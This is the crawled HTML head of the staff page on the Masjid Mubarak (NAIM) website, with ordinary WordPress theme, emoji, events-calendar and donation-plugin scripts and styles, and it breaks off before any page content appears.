

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naimnj.org/about-us/staffs/
body_size: 18376
content:
<!DOCTYPE html><!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en-US" class="no-js"><head>	<meta charset="UTF-8" />		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">		<meta name="theme-color" content="#729cb3"/> <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;
                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script> <title>Staffs &#8211; Masjid Mubarak &#8211; NAIM</title><meta name='robots' content='max-image-preview:large' />	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naimnj.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script> <link rel='stylesheet' href='https://naimnj.org/modules/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/select2/select2.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/modern-events-calendar-lite/assets/css/iconfonts.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/modern-events-calendar-lite/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/lity/lity.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/modern-events-calendar-lite/assets/css/mec-general-calendar.css' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>	img.wp-smiley, img.emoji {		display: inline !important;		border: none !important;		box-shadow: none !important;		height: 1em !important;		width: 1em !important;		margin: 0 0.07em !important;		vertical-align: -0.1em !important;		background: none !important;		padding: 0 !important;	}</style><link rel='stylesheet' href='https://naimnj.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #729cb3;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' href='https://naimnj.org/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/izzycart-function-code/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/izzycart-function-code/assets/css/izzy-layout.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/give/assets/dist/css/give.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/give/assets/dist/css/give-donation-summary.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/wp-content/uploads/smile_fonts/izzymmicon/izzymmicon.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700%7CRoboto+Slab:400,500,600,700' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/skin/css-lite/main.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/skin/fonts/icomoon-the7-font/icomoon-the7-font.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/skin/css-lite/wpbakery.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/dt-the7-core/assets/css/post-type.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/wp-content/uploads/the7-css/custom.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/wp-content/uploads/the7-css/media.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/wp-content/uploads/the7-css/post-type-dynamic.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/skin-ch/skin-ch-main.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/Ultimate_VC_Addons/assets/min-css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/Ultimate_VC_Addons/assets/min-css/headings.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/Ultimate_VC_Addons/assets/min-css/teams.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/izzycart-function-code/assets/css/main.min.css' type='text/css' media='all' /><link rel='stylesheet' href='https://naimnj.org/modules/izzycart-function-code/assets/css/custom-css.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://naimnj.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://naimnj.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/js/mec-general-calendar.js" id="mec-general-calendar-script-js"></script> <script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/naimnj.org\/wp-admin\/admin-ajax.php","fes_nonce":"a0b7e0bf15","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/js/frontend.js" id="mec-frontend-script-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/js/events.js" id="mec-events-script-js"></script> <script type="text/javascript" src="https://naimnj.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://naimnj.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script> <script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/naimnj.org\/wp-admin\/admin-ajax.php","checkout_nonce":"79ffab8ff1","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"3.22.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/naimnj.org\/wp-admin\/admin-ajax.php","ajaxNonce":"a70e8063c6","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal-commerce","permalinks":"1","number_decimals":2},"cookie_hash":"1b935288d168806dd0b497c03c30ce36","session_nonce_cookie_name":"wp-give_session_reset_nonce_1b935288d168806dd0b497c03c30ce36","session_cookie_name":"wp-give_session_1b935288d168806dd0b497c03c30ce36","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/naimnj.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script> <script type="text/javascript" src="https://naimnj.org/modules/give/assets/dist/js/give.js" id="give-js"></script> <script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/naimnj.org\/skin","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"194","ajaxurl":"https:\/\/naimnj.org\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/naimnj.org\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"efe6aec1cf","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#729cb3"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/naimnj.org\/wp-content\/uploads\/Naim-logo-md.png\" srcset=\"https:\/\/naimnj.org\/wp-content\/uploads\/Naim-logo-md.png 253w\" width=\"253\" height=\"78\"   sizes=\"253px\" alt=\"Masjid Mubarak - NAIM\" \/>","url":"https:\/\/naimnj.org\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1024,"secondSwitchPoint":750,"firstSwitchPointHeight":80,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/naimnj.org\/wp-content\/uploads\/Naim-logo-md.png\" srcset=\"https:\/\/naimnj.org\/wp-content\/uploads\/Naim-logo-md.png 253w\" width=\"253\" height=\"78\"   sizes=\"253px\" alt=\"Masjid Mubarak - NAIM\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/naimnj.org\/wp-content\/uploads\/Naim-logo-sm.png\" srcset=\"https:\/\/naimnj.org\/wp-content\/uploads\/Naim-logo-sm.png 197w\" width=\"197\" height=\"60\"   sizes=\"197px\" alt=\"Masjid Mubarak - NAIM\" \/>"}},"content":{"textColor":"#3a3a3a","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
